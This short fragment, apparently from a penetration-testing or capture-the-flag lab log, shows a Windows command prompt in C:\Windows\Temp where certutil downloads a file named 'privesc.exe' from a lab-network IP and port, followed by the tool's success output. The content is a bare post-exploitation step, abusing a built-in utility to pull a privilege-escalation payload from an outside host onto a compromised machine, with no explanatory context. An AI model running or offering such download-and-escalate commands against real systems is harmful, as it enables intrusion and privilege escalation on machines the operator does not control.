 c:\Windows\Temp>certutil -urlcache -split -f "http://10.10.14.46:9090/privesc.exe"
certutil -urlcache -split -f "http://10.10.14.46:9090/privesc.exe"
****  Online  ****
  000000  ...
  0bf800
CertUtil: -URLCache command completed successfully.
c:\Windows\Temp>